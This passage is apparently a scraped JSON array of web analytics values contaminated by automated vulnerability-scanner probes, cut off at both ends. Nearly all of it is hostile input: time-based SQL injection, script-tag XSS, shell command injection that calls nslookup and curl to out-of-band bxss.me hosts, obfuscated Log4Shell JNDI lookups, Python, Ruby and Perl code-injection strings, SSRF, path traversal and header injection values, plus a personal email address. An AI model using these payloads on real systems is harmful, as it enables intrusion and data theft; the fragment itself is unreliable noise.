>EBEa(9068)\u003C\/ScRiPt>","1HFks0X6O","PageViewf2adfc916ePageView","$0d8eb5091e5$0","p_n_deal_type:10343597051f5e5a4c260p_n_deal_type:10343597051","PageViewda3b71913bPageView","CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwEc61db774f3CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwE","\u0040\u0040SWRnd","PageView8uvusSEg')) OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewbFDDhx8e') OR 327=(SELECT 327 FROM PG_SLEEP(15))--","PageViewtbb2UANe' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewMcT6Y5zT'; waitfor delay '0:0:15' --","PageView9022815","'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9399)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9332)\u003C\/ScRiPt>","e2_8_0b41710b1b9e2_8_0","\u0040\u0040FgXZd","PageViewQa2KtIWv')) OR 521=(SELECT 521 FROM PG_SLEEP(15))--","PageViewS2VaGM9b') OR 325=(SELECT 325 FROM PG_SLEEP(15))--","PageViewz263MVl5' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","PageViewsuiwCQsA'; waitfor delay '0:0:15' --","PageView9969505","'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9523)\u003C\/ScRiPt>","\u0040\u0040uNAYY","PageView6AjUuriv')) OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageView5hd4TCWg') OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewWfvpiWU6' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewNs13iaYy'; waitfor delay '0:0:15' --","\u0040\u0040CI4tX","PageViewbqLolVMI')) OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewEtxzMNbL') OR 990=(SELECT 990 FROM PG_SLEEP(15))--","PageViewtuWmmNnU' OR 692=(SELECT 692 FROM PG_SLEEP(15))--","PageViewHUcztkJa'; waitfor delay '0:0:15' --","PageView9280931","'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9949)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9566)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9980)\u003C\/ScRiPt>","PageView9338951","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9796)\u003C\/ScRiPt>","PageViewe1e7037567PageView","AID2200057_aff_7593_1243925f5f02caffdAID2200057_aff_7593_1243925","\u0040\u0040QcABb","PageViewkUpt1uIZ')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewzHn8vKIn') OR 616=(SELECT 616 FROM PG_SLEEP(15))--","PageViewkwVMHdik' OR 945=(SELECT 945 FROM PG_SLEEP(15))--","PageViewuWtc0wNZ'; waitfor delay '0:0:15' --","\u0040\u0040JswXY","PageViewD3u6gsax')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--","PageViewdn8W4M7W') OR 681=(SELECT 681 FROM PG_SLEEP(15))--","PageViewZ8bcj0aX' OR 870=(SELECT 870 FROM PG_SLEEP(15))--","PageView5lYmJ2W1'; waitfor delay '0:0:15' --","\u0040\u0040TM198","PageViewpzhI3SF3')) OR 599=(SELECT 599 FROM PG_SLEEP(15))--","PageViewQtx7QWHQ') OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageVieweItBAEqS' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewHKIr72uC'; waitfor delay '0:0:15' --","bb5870455b","PageView9608866","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IUH(9430)\u003C\/ScRiPt>","PageViewbdc108a804PageView","PageView9514301","'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >e0GK(9425)\u003C\/ScRiPt>","PageView9747456","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9714)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6vr(9623)\u003C\/ScRiPt>","\u0040\u0040RR7Yi","PageViewlk1aAsIR')) OR 840=(SELECT 840 FROM PG_SLEEP(15))--","PageViewbufNDkSL') OR 491=(SELECT 491 FROM PG_SLEEP(15))--","PageViewuHsOvmri' OR 525=(SELECT 525 FROM PG_SLEEP(15))--","PageViewsr2L4cRo'; waitfor delay '0:0:15' --","\u0040\u0040sQJsN","PageViewtHYDePfr')) OR 568=(SELECT 568 FROM PG_SLEEP(15))--","PageViewmboBgvXW') OR 461=(SELECT 461 FROM PG_SLEEP(15))--","PageView5MnKwVNI' OR 71=(SELECT 71 FROM PG_SLEEP(15))--","PageViewOyE1yLDC'; waitfor delay '0:0:15' --","\u0040\u0040FpWZs","http:\/\/news.remitly.com\u0040body.16654d8ac.fe3b20.a3a.lol:16654\/PageView","PageViewQngJSxA7')) OR 855=(SELECT 855 FROM PG_SLEEP(15))--","thorbahn3\u0040yahoo.come7dbad2cc8thorbahn3\u0040yahoo.com","PageViewbhCoqOMW') OR 278=(SELECT 278 FROM PG_SLEEP(15))--","PageViewtu6R9Y9s' OR 588=(SELECT 588 FROM PG_SLEEP(15))--","PageViewUjC574IF'; waitfor delay '0:0:15' --","PageView9788816","'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3Eja(9296)\u003C\/ScRiPt>","PageViewcbf2e32dd9PageView","PageView9675812","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9537)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y7yC(9595)\u003C\/ScRiPt>","PageView9053457","'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cueU(9640)\u003C\/ScRiPt>","1Y74abqGO","PageViewc14e2136ccPageView","a8a3dcf143","\u0040\u0040EC4zG","1AcuStart357381 117287AcuEnd","-1 or AcuStart148223=011821AcuEnd","1AcuStart634755'\"970699AcuEnd","PageViewAbCQUTuA')) OR 255=(SELECT 255 FROM PG_SLEEP(15))--","PageViewy9XVCo7c') OR 164=(SELECT 164 FROM PG_SLEEP(15))--","PageView8122SPgd' OR 387=(SELECT 387 FROM PG_SLEEP(15))--","PageViewaUjMQHH9'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbwigrxytfkc8144.bxss.me||curl${IFS}hitbwigrxytfkc8144.bxss.me)&`'","\u0040\u0040hHu1r","1AcuStart583034 518172AcuEnd","-1 or AcuStart074933=691114AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitbbjhuoamqzce6f0.bxss.me||curl${IFS}hitbbjhuoamqzce6f0.bxss.me)","1AcuStart635618'\"682425AcuEnd",";(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)|(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)&(nslookup -q=cname hitmcxlxtqcii90134.bxss.me||curl hitmcxlxtqcii90134.bxss.me)","`(nslookup -q=cname hityvsusykdjkc6b9b.bxss.me||curl hityvsusykdjkc6b9b.bxss.me)`","|(nslookup -q=cname hitnhrbfldnve3698f.bxss.me||curl hitnhrbfldnve3698f.bxss.me)","&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&'\\\"`0&(nslookup -q=cname hitylyklhduth175a7.bxss.me||curl hitylyklhduth175a7.bxss.me)&`'","&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&'\\\"`0&nslookup -q=cname hitmdgypdeebnb8f25.bxss.me&`'","$(nslookup -q=cname hitlvdodqhnccb62f5.bxss.me||curl hitlvdodqhnccb62f5.bxss.me)","(nslookup -q=cname hitxowrtztlec61f88.bxss.me||curl hitxowrtztlec61f88.bxss.me))","|echo jnabnx$()\\ ctvxdc\\nz^xyu||a #' |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #|\" |echo jnabnx$()\\ ctvxdc\\nz^xyu||a #","&echo ncsnvc$()\\ zujlyu\\nz^xyu||a #' &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #|\" &echo ncsnvc$()\\ zujlyu\\nz^xyu||a #","\u0040\u0040zrrxz","1AcuStart618217 951073AcuEnd","-1 or AcuStart362867=381434AcuEnd","1AcuStart917027'\"446619AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitxxrxlyuiqfbccf3.bxss.me||curl${IFS}hitxxrxlyuiqfbccf3.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjgnpkoagbe3ea63.bxss.me||curl${IFS}hitjgnpkoagbe3ea63.bxss.me)","hitpiemvqfggh.bxss.me","http:\/\/hitpiemvqfggh.bxss.me\/","http:\/\/ssrf132326.bxss.me\/",";(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)|(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)&(nslookup -q=cname hithqodalswbd0b8b0.bxss.me||curl hithqodalswbd0b8b0.bxss.me)","PageView\"||sleep(27*1000)*phunap||\"","PageView9522522","'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9137)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*awfpmy||'","PageView'&&sleep(27*1000)*wfhtwf&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PfDl(9332)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*vsoxlt&&\"","1AcuStartacwid'\"AcuEnd","`(nslookup -q=cname hituivgvpybgn2fddf.bxss.me||curl hituivgvpybgn2fddf.bxss.me)`","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitncfkbwkwhl.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitncfkbwkwhl.bxss.me\">","ACUSTARTcdlrut","|(nslookup -q=cname hitsxstooxkln22ba5.bxss.me||curl hitsxstooxkln22ba5.bxss.me)","&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(65).concat(104).concat(71)+(require'socket'\nSocket.gethostbyname('hitmj'+'wuujvfkw91a26.bxss.me.')[3].to_s)","&nslookup -q=cname hitasxjfjyympe0853.bxss.me&'\\\"`0&nslookup -q=cname hitasxjfjyympe0853.bxss.me&`'","'+'A'.concat(70-3).concat(22*4).concat(110).concat(74).concat(107).concat(67)+(require'socket'\nSocket.gethostbyname('hitlm'+'kpffzaohbb2c1.bxss.me.')[3].to_s)+'","gethostbyname(lc('hitla'.'gqgyhibmd74cb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(77).chr(111).chr(67)","\".gethostbyname(lc(\"hitbl\".\"azkujtidc3532.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(117).chr(89).\"","$(nslookup -q=cname hitbobrcaxyol223dc.bxss.me||curl hitbobrcaxyol223dc.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')+\"","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(68).concat(104).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitid\"+\"iojbahux8688d.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hittk'.'kvbpqpzg16cda.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(65).chr(112).chr(72).'","(nslookup -q=cname hitrngaonejkf1a147.bxss.me||curl hitrngaonejkf1a147.bxss.me))","|echo vbnelc$()\\ hbkwaw\\nz^xyu||a #' |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #|\" |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitztkxngrkdscf78f.\"+\"bxss.me\")+'","&echo kztqyv$()\\ kithxl\\nz^xyu||a #' &echo kztqyv$()\\ kithxl\\nz^xyu||a #|\" &echo kztqyv$()\\ kithxl\\nz^xyu||a #","file:\/\/\/128119\/256784","1128119\/..\/..\/xxx\\..\\..\\256784","echo dfqdgw$()\\ vllfat\\nz^xyu||a #' &echo dfqdgw$()\\ vllfat\\nz^xyu||a #|\" &echo dfqdgw$()\\ vllfat\\nz^xyu||a #","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')","416067'\"^|;\u003C>946969","1818843\/..\/..\/xxx\\..\\..\\709726","&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpgoqgwiubz79ca4.bxss.me||curl${IFS}hitpgoqgwiubz79ca4.bxss.me)",";(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)|(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)&(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)","`(nslookup -q=cname hitsxkmalazjtfa091.bxss.me||curl hitsxkmalazjtfa091.bxss.me)`","AcuStart.xhcji.AcuEnd","|(nslookup -q=cname hitphjdlhtxbz40650.bxss.me||curl hitphjdlhtxbz40650.bxss.me)","&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&`'","&nslookup -q=cname hitajioyiteak83bd0.bxss.me&'\\\"`0&nslookup -q=cname hitajioyiteak83bd0.bxss.me&`'","AcuStarthmucbAcuEnd","PageView&n976968=v980098","VzF1WFFJZm4=","$(nslookup -q=cname hitjxtucuamet06393.bxss.me||curl hitjxtucuamet06393.bxss.me)","${9999072+9999559}","(nslookup -q=cname hitwrdvxhybko2d995.bxss.me||curl hitwrdvxhybko2d995.bxss.me))","AcuStartxumsl${}AcuEnd","|echo cjemjo$()\\ jgppev\\nz^xyu||a #' |echo cjemjo$()\\ jgppev\\nz^xyu||a #|\" |echo cjemjo$()\\ jgppev\\nz^xyu||a #","&echo ukmsdb$()\\ delgij\\nz^xyu||a #' &echo ukmsdb$()\\ delgij\\nz^xyu||a #|\" &echo ukmsdb$()\\ delgij\\nz^xyu||a #","echo vplhmj$()\\ okayfx\\nz^xyu||a #' &echo vplhmj$()\\ okayfx\\nz^xyu||a #|\" &echo vplhmj$()\\ okayfx\\nz^xyu||a #","313841'\"^|;\u003C>997692","hitzjvvhmfbpu.bxss.me","qw3KGmnd: iZ37FbvM","http:\/\/hitzjvvhmfbpu.bxss.me\/","to\u0040example.com>\u00250d\u00250abcc:009365.980-9663.980.75f42.19992.2\u0040bxss.me","\"+response.write(9924956*9667867)+\"","YK105DIB","http:\/\/ssrf764049.bxss.me\/","kesujzujqr\u00250d\u00250aACUSTART:ACUEND","'+response.write(9924956*9667867)+'","response.write(9924956*9667867)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9658.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsobiyxoggya036f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiowpqwahrm.bxss.me\/}","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(104).concat(80)+(require'socket'\nSocket.gethostbyname('hitwv'+'kgladwgue5287.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hital'+'knsgikug3d348.bxss.me.')[3].to_s)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9647&h=980-75f42-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(116).concat(89)+(require\"socket\"\nSocket.gethostbyname(\"hitmm\"+\"cycvodmycac33.bxss.me.\")[3].to_s)+\"","\u0040\u0040xPO9F","1AcuStart539808 284835AcuEnd","-1 or AcuStart006510=449546AcuEnd","1AcuStart362297'\"118057AcuEnd","PageViewXHRUvwiw')) OR 838=(SELECT 838 FROM PG_SLEEP(15))--","PageView6nsemlt5') OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewj9X6Nid9' OR 810=(SELECT 810 FROM PG_SLEEP(15))--","PageViewjQUK7h5f'; waitfor delay '0:0:15' --","gethostbyname(lc('hityv'.'zixqfkwg6d6b9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(67).chr(113).chr(80)","PageView9550589","'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9378)\u003C\/ScRiPt>","1AcuStartpehwn'\"AcuEnd","\u0040\u0040GQrAk","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9925)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitot\".\"oiqvagdkdac4b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(71).chr(120).chr(66).\"","1AcuStart983315 124903AcuEnd","'.gethostbyname(lc('hitoy'.'ukhqlnolfb898.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(66).chr(122).chr(66).'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitsnfiikmadk.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitsnfiikmadk.bxss.me\">","-1 or AcuStart607928=341242AcuEnd","1AcuStart520828'\"601951AcuEnd","PageView'||sleep(27*1000)*jddxwt||'","PageView\"||sleep(27*1000)*jbjopl||\"","PageView\"&&sleep(27*1000)*zfczxx&&\"","PageView'&&sleep(27*1000)*ukbmfz&&'","ACUSTARTpdkfxk","AcuStart.ivznf.AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9635.980.75f42${::-.}1${::-.}bxss.me}}","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitksvyghlerma1bf3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')","1040111\/..\/..\/xxx\\..\\..\\979979","file:\/\/\/284207\/617236","1284207\/..\/..\/xxx\\..\\..\\617236","AcuStartyscslAcuEnd","PageView&n970469=v929808","a2p1alZuU2s=","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkdptmwsrufc68c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoufpqbmxmv.bxss.me\/}","${9999414+9999140}","AcuStartbydti${}AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&`'","7OGi1kAn: nysPhpbv","to\u0040example.com>\u00250d\u00250abcc:009365.980-9621.980.75f42.19992.2\u0040bxss.me","1aYXWnQj","fhpyoruuei\u00250d\u00250aACUSTART:ACUEND","'+response.write(9274380*9594869)+'","\"+response.write(9274380*9594869)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9611&h=980-75f42-2&\">\u003C\/script>","response.write(9274380*9594869)","|(nslookup${IFS}-q${IFS}cname${IFS}hitciggxaakmb8bcae.bxss.me||curl${IFS}hitciggxaakmb8bcae.bxss.me)",";(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)|(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)&(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)","`(nslookup -q=cname hitgfwddzxgjt8a9cf.bxss.me||curl hitgfwddzxgjt8a9cf.bxss.me)`","|(nslookup -q=cname hitvqynufoysscf79c.bxss.me||curl hitvqynufoysscf79c.bxss.me)","&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&'\\\"`0&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&`'","&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&'\\\"`0&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&`'","$(nslookup -q=cname hitppjtkinpvi710c3.bxss.me||curl hitppjtkinpvi710c3.bxss.me)","(nslookup -q=cname hitlrhzumnmak5cb9b.bxss.me||curl hitlrhzumnmak5cb9b.bxss.me))","|echo omxylj$()\\ vzeovo\\nz^xyu||a #' |echo omxylj$()\\ vzeovo\\nz^xyu||a #|\" |echo omxylj$()\\ vzeovo\\nz^xyu||a #","&echo slmaal$()\\ afsqfh\\nz^xyu||a #' &echo slmaal$()\\ afsqfh\\nz^xyu||a #|\" &echo slmaal$()\\ afsqfh\\nz^xyu||a #","438128'\"^|;\u003C>739509","echo vnkpau$()\\ ssvnzr\\nz^xyu||a #' &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #|\" &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #","\u0040\u0040kj437","1AcuStart489871 010384AcuEnd","-1 or AcuStart346126=620722AcuEnd","1AcuStart588822'\"238618AcuEnd","PageViewAFIzPzfd')) OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewEws5PcPz') OR 787=(SELECT 787 FROM PG_SLEEP(15))--","PageView0MvMqP0I' OR 382=(SELECT 382 FROM PG_SLEEP(15))--","PageViewwlfh1izM'; waitfor delay '0:0:15' --","PageView9766165","'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9926)\u003C\/ScRiPt>","1AcuStartyfhrk'\"AcuEnd","'A'.concat(70-3).concat(22*4).concat(100).concat(85).concat(110).concat(86)+(require'socket'\nSocket.gethostbyname('hittx'+'pkrzhjfxe62c7.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(71).concat(104).concat(78)+(require'socket'\nSocket.gethostbyname('hitdp'+'esujzkgv73c00.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxqxhyggmen.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxqxhyggmen.bxss.me\">","PageView'||sleep(27*1000)*vmlapu||'","PageView\"||sleep(27*1000)*mfxcsr||\"","hitvsoeykrhta.bxss.me","PageView'&&sleep(27*1000)*lfbwdo&&'","PageView\"&&sleep(27*1000)*azzols&&\"","http:\/\/hitvsoeykrhta.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitjh\"+\"cddsvcxn4bab8.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf024628.bxss.me\/","\u0040\u0040MrkIM","1AcuStart049683 317200AcuEnd","-1 or AcuStart754231=296510AcuEnd","ACUSTARTsujmxb","1AcuStart292158'\"916372AcuEnd","gethostbyname(lc('hitnk'.'hihshqgib4540.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(68).chr(102).chr(73)","\".gethostbyname(lc(\"hitua\".\"wgotvvvxdcde6.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(116).chr(82).\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithcgrbtsggq302ec.\"+\"bxss.me\")+'","'.gethostbyname(lc('hitck'.'ajgpxfykfd38b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(88).chr(118).chr(78).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')","1050850\/..\/..\/xxx\\..\\..\\740513","AcuStart.eianx.AcuEnd","AcuStartxchqsAcuEnd","file:\/\/\/183402\/351842","1183402\/..\/..\/xxx\\..\\..\\351842","&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwbgtckpxpe8ccb1.bxss.me||curl${IFS}hitwbgtckpxpe8ccb1.bxss.me)","${9999980+9999301}","PageView&n932230=v947083","AcuStarttehad${}AcuEnd","ZFMySjRvTHI=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9590.980.75f42${::-.}1${::-.}bxss.me}}",";(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)|(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)&(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)","`(nslookup -q=cname hitacmwdhjcpeec0fa.bxss.me||curl hitacmwdhjcpeec0fa.bxss.me)`","to\u0040example.com>\u00250d\u00250abcc:009365.980-9578.980.75f42.19992.2\u0040bxss.me","up6FF9ET: lhhQzYiB","PageView\u00250abcc:009365.980-9577.980.75f42.19992.2\u0040bxss.me","imzhftlavv\u00250d\u00250aACUSTART:ACUEND","XB5uPFig","|(nslookup -q=cname hitwwtfyclpve5c265.bxss.me||curl hitwwtfyclpve5c265.bxss.me)","\u0040\u0040lERlT","&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&`'","1AcuStart799896 658826AcuEnd","-1 or AcuStart470165=788118AcuEnd","1AcuStart247076'\"421222AcuEnd","PageViewdOftxnvy')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","PageViewFQ0Qyyuq') OR 246=(SELECT 246 FROM PG_SLEEP(15))--","PageViewe4QwLn6m' OR 146=(SELECT 146 FROM PG_SLEEP(15))--","&nslookup -q=cname hitutmuozoztg3f158.bxss.me&'\\\"`0&nslookup -q=cname hitutmuozoztg3f158.bxss.me&`'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9568&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitecpibaakrxad1a3.bxss.me||curl hitecpibaakrxad1a3.bxss.me)","PageViewle6H1fY5'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqmxdbwfgqs3a361.bxss.me||curl hitqmxdbwfgqs3a361.bxss.me))","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpzzhogqqvs80f98${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbetvzrliet.bxss.me\/}","|echo tzguyr$()\\ mguggf\\nz^xyu||a #' |echo tzguyr$()\\ mguggf\\nz^xyu||a #|\" |echo tzguyr$()\\ mguggf\\nz^xyu||a #","response.write(9186005*9378423)","\"+response.write(9186005*9378423)+\"","'+response.write(9186005*9378423)+'","&echo ueginu$()\\ cxghey\\nz^xyu||a #' &echo ueginu$()\\ cxghey\\nz^xyu||a #|\" &echo ueginu$()\\ cxghey\\nz^xyu||a #","echo 